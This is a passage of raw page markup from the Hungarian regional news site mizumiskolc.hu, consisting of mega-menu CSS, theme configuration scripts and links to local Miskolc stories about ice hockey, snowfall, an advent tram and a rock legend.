.td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_149 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_149 .td-post-category:not(.td-post-extra-category){display:none}.tdi_149 .td-author-date{display:none}.tdi_149 .td-post-author-name{display:none}.tdi_149 .td-post-date,.tdi_149 .td-post-author-name span{display:none}.tdi_149 .entry-review-stars{display:none}.tdi_149 .td-icon-star,.tdi_149 .td-icon-star-empty,.tdi_149 .td-icon-star-half{font-size:15px}.tdi_149 .td-module-comments{display:none}.tdi_149 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_149:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_149 .td-module-title a{color:#000000}.tdi_149 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_149 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_149 .tdb-mega-modules-wrap{padding:20px}.tdi_149 .block-mega-child-cats{width:160px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-module-meta-info{padding:15px 5px}.tdi_149 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_149 .tdb-mega-modules-wrap{padding:14px}.tdi_149 .block-mega-child-cats a{padding:0 14px}.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_149 .td-module-container:before{bottom:-0px}.tdi_149 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_149 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_149 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_149 .td_module_wrap .td-module-container:before{display:block!important}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_149 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_149 = new tdBlock();
block_tdi_149.id = "tdi_149";
block_tdi_149.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_149","tdc_css_class_style":"tdi_149_rand_style","context":"","category_id":"14","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_149"}';
block_tdi_149.td_column_number = "3";
block_tdi_149.block_type = "tdb_header_mega_menu";
block_tdi_149.post_count = "4";
block_tdi_149.found_posts = "4606";
block_tdi_149.header_color = "";
block_tdi_149.ajax_pagination_infinite_stop = "";
block_tdi_149.max_num_pages = "1152";
tdBlocksArray.push(block_tdi_149);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_149" 
 id="tdi_150" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_151" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="22" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/"
 >Miskolc - Gazdaság</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_152" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="16" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/"
 >Miskolc - Közélet</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_153" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="32" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/"
 >Miskolc - Kultúra</a><a 
 class="mega-menu-sub-cat-tdi_149" 
 id="tdi_154" 
 data-td_block_id="tdi_149" 
 data-td_filter_value="19" 
 href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/"
 >Miskolc - Sport</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_149 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" class="td-image-wrap " title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_Jegesmedvek-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/szoros_merkozesben__fegyelmezett_jatekkal_jatszottak_a_jegesmedvek/"  rel="bookmark" title="Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék">Szoros mérkőzésben, fegyelmezett játékkal játszottak a Jegesmedvék</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tovabbi_havazas_varhato_miskolcon_es_a_tersegben/"  rel="bookmark" class="td-image-wrap " title="További havazás várható Miskolcon és a térségben " ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tovabbi_havazas_varhato_Miskolcon_es_a_tersegben-4-696x392.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tovabbi_havazas_varhato_miskolcon_es_a_tersegben/"  rel="bookmark" title="További havazás várható Miskolcon és a térségben ">További havazás várható Miskolcon és a térségben </a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak/"  rel="bookmark" class="td-image-wrap " title="A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak-3-696x390.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_miskolci_adventi_villamos_mar_nem_kozlekedik__de_a_hetvegen_meg_sokan_megcsodalhattak/"  rel="bookmark" title="A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták">A miskolci adventi villamos már nem közlekedik, de a hétvégén még sokan megcsodálhatták</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_molnar-szikla_ujabb_legendaja/"  rel="bookmark" class="td-image-wrap " title="A Molnár-szikla újabb legendája" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Molnar-szikla_ujabb_legendaja-1-696x522.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_molnar-szikla_ujabb_legendaja/"  rel="bookmark" title="A Molnár-szikla újabb legendája">A Molnár-szikla újabb legendája</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_149" data-td_block_id="tdi_149"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/"><div class="tdb-menu-item-text">BORSOD</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_155 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_155" ><style>.tdi_155 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_155:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_155:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_155.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_155.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_155 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_155 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_155 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_155 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_155 .entry-thumb{background-position:center 50%}.tdi_155 .td-image-wrap{padding-bottom:60%}.tdi_155 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_155 .td-module-meta-info,.ie11 .tdi_155 .td-module-meta-info{flex:auto}.tdi_155 .td-post-vid-time{display:block}.tdi_155 .td-module-meta-info,.tdi_155 .td-next-prev-wrap{text-align:center}.tdi_155 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_155.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_155 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_155 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_155 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_155 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_155 .td-post-category:not(.td-post-extra-category){display:none}.tdi_155 .td-author-date{display:none}.tdi_155 .td-post-author-name{display:none}.tdi_155 .td-post-date,.tdi_155 .td-post-author-name span{display:none}.tdi_155 .entry-review-stars{display:none}.tdi_155 .td-icon-star,.tdi_155 .td-icon-star-empty,.tdi_155 .td-icon-star-half{font-size:15px}.tdi_155 .td-module-comments{display:none}.tdi_155 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_155:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_155 .td-module-title a{color:#000000}.tdi_155 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_155 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_155 .tdb-mega-modules-wrap{padding:20px}.tdi_155 .block-mega-child-cats{width:160px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-module-meta-info{padding:15px 5px}.tdi_155 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155 .tdb-mega-modules-wrap{padding:14px}.tdi_155 .block-mega-child-cats a{padding:0 14px}.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_155 .td-module-container:before{bottom:-0px}.tdi_155 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_155 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_155 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_155 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_155 .td_module_wrap .td-module-container:before{display:block!important}.tdi_155 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_155 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_155 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements 